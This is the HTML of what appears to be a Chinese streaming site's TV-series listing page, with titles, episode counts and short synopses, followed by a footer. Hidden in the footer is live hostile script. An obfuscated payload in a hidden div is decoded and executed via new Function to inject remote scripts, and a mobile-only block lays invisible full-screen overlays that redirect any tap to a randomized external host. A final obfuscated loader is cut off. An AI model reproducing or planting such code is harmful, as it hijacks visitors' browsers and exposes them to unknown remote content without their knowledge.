title="实习医生格蕾第二十二季">实习医生格蕾第二十二季</a></p><p class="vodlist_sub">接续上季救恩医院爆炸事故，大家生死未卜。 面对极度混乱的局面，格蕾的团队会点应对？新一季继续同时间竞赛，挑战每一个生死抉择。</p></div></li><li class="vodlist_item num_26"><a class="vodlist_thumb lazyload" href="/v/229760.html" title="紧急呼救：纳什维尔" data-original="https://pic.youkupic.com/upload/vod/20251011-1/4090c4e76143e9220bb201e8325bca76.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第07集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/229760.html" title="紧急呼救：纳什维尔">紧急呼救：纳什维尔</a></p><p class="vodlist_sub">But 9-1-1 could get another spinoff on ABC in a new location, with Las Vega</p></div></li><li class="vodlist_item num_27"><a class="vodlist_thumb lazyload" href="/v/233491.html" title="斯巴达克斯：亚述家族" data-original="https://pic.youkupic.com/upload/vod/20251206-1/6c41b5cb184af90f7cc359586c6d38c9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第07集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/233491.html" title="斯巴达克斯：亚述家族">斯巴达克斯：亚述家族</a></p><p class="vodlist_sub">该剧为原版的后续和拓展，如果《斯巴达克斯：复仇》第二季的结尾，Ashur（尼克·塔拉贝 Nick E. Tarabay 饰）没有死在维苏威山，如果他因</p></div></li><li class="vodlist_item num_28"><a class="vodlist_thumb lazyload" href="/v/225341.html" title="断林镇谜案第十一季" data-original="https://pic.youkupic.com/upload/vod/20250809-1/9fbd36c20ee814c96cef5c4721ed0819.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/225341.html" title="断林镇谜案第十一季">断林镇谜案第十一季</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;新西兰&nbsp;/&nbsp;剧情,悬疑,犯罪,美国</p></div></li><li class="vodlist_item num_29"><a class="vodlist_thumb lazyload" href="/v/232416.html" title="圣丹尼斯医院第二季" data-original="https://pic.youkupic.com/upload/vod/20251119-1/80c59507ec6705c0018af1e5c21ee1bb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第09集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/232416.html" title="圣丹尼斯医院第二季">圣丹尼斯医院第二季</a></p><p class="vodlist_sub">NBC续订第二季。</p></div></li><li class="vodlist_item num_30"><a class="vodlist_thumb lazyload" href="/v/234842.html" title="哥本哈根测试" data-original="https://pic.youkupic.com/upload/vod/20251227-1/6cc9b0119cfb859385a54611c6ef09bb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/234842.html" title="哥本哈根测试">哥本哈根测试</a></p><p class="vodlist_sub">该剧讲述美籍华裔情报分析师亚历山大·黑尔（刘思慕 饰）发现自己的大脑遭黑客入侵，幕后黑手能看到并听到他所感知的一切。深陷情报机构与神秘黑客的夹缝中，他</p></div></li><li class="vodlist_item num_31"><a class="vodlist_thumb lazyload" href="/v/235006.html" title="动物管制官第四季" data-original="https://pic.youkupic.com/upload/vod/20251230-1/6589eefcfc557ee75c65daca8efc5985.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/235006.html" title="动物管制官第四季">动物管制官第四季</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;美国&nbsp;/&nbsp;乔尔·麦克哈尔</p></div></li><li class="vodlist_item num_32"><a class="vodlist_thumb lazyload" href="/v/230520.html" title="海军罪案调查处第二十三季" data-original="https://pic.youkupic.com/upload/vod/20251020-1/1d4a73c44daf941181fa3b9b15f7f5fb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第09集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/230520.html" title="海军罪案调查处第二十三季">海军罪案调查处第二十三季</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;美国&nbsp;/&nbsp;美国</p></div></li><li class="vodlist_item num_33"><a class="vodlist_thumb lazyload" href="/v/230956.html" title="金斯敦市长第四季" data-original="https://pic.youkupic.com/upload/vod/20251026-1/0985e022447d1fbf90904b0303f50ecd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/230956.html" title="金斯敦市长第四季">金斯敦市长第四季</a></p><p class="vodlist_sub">在第四季中，新势力正竞相填补俄罗斯人留下的权力真空，Mike对金斯敦的控制受到威胁，迫使他不得不面对由此引发的帮派战争，阻止他们吞并这座城镇。与此同时</p></div></li><li class="vodlist_item num_34"><a class="vodlist_thumb lazyload" href="/v/230757.html" title="警察世家：波士顿" data-original="/img.php?url=https://img9.doubanio.com/view/photo/s_ratio_poster/public/p2925956441.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第09集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/230757.html" title="警察世家：波士顿">警察世家：波士顿</a></p><p class="vodlist_sub">NYPD Detective Danny Reagan takes a position with Boston PD. Once in Boston</p></div></li><li class="vodlist_item num_35"><a class="vodlist_thumb lazyload" href="/v/231593.html" title="罗宾汉剧版" data-original="https://pic.youkupic.com/upload/vod/20251105-1/414d9424993b6e8a8b320654ea2e3042.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/231593.html" title="罗宾汉剧版">罗宾汉剧版</a></p><p class="vodlist_sub">在12世纪的英格兰，撒克逊人生活在诺曼人残酷的统治之下。其中就包括洛克斯利的罗伯特，他的父亲是一位护林员，他的家族被剥夺了祖传的家园，他的父亲也被诺丁</p></div></li><li class="vodlist_item num_36"><a class="vodlist_thumb lazyload" href="/v/231727.html" title="同乐者第一季" data-original="https://pic.youkupic.com/upload/vod/20251107-1/37d039b505d96efecde667b3851b96b4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第09集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/231727.html" title="同乐者第一季">同乐者第一季</a></p><p class="vodlist_sub">本剧由《绝命毒师》《风骚律师》主创文斯·吉里根打造，《风骚律师》蕾亚·塞洪主演，是一部打破类型界限的科幻剧集，讲述地球上最痛苦的人必须将世界从「幸福」</p></div></li></ul><ul class="page text_center cleafix"><li class="hidden_mb"><a href="/list/334-1.html" class="btns_disad">第一页</a></li><li><a href="/list/334-1.html" class="btns_disad">上一页</a></li><li class="hidden_xs active"><a href="/list/334-1.html">1</a></li><li class="hidden_xs"><a href="/list/334-2.html">2</a></li><li class="hidden_xs"><a href="/list/334-3.html">3</a></li><li class="hidden_xs"><span class="btns_disad" href="javascript:;">...</span></li><li class="hidden_xs"><a href="/list/334-278.html">278</a></li><li><a href="/list/334-2.html">下一页</a></li><li class="hidden_mb"><a href="/list/334-278.html">最后页</a></li></ul><div class="page_tips hidden_mb">当前<span>第1页</span>&nbsp;/&nbsp;总共 278页</div></div></div></div><script type="text/javascript">$('.mac_total').html('9997');</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/map.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.djhebei.com/" title="星辰影院">星辰影院</a>提供免费高清未删减电视剧、综艺、动漫、热播电影大全在线观看</p><p>Copyright © 2022 djhebei.com All Rights Reserved</p><p>鄂ICP备07016897号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/list/31.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/list/32.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/list/34.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/list/33.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.djhebei.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="rleixtzy_b" style="'+style+'"></div>');var a=document.getElementsByClassName("rleixtzy_b");a[i].addEventListener("touchend",function(){var rleixtzy_n="https://"+Date.parse(new Date())+"d0bd6ecfcd30abegc.txmz0y.com"+":8005/cc/1856?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=rleixtzy_n}else{window.location.href=rleixtzy_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`yBISsYxVuXl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 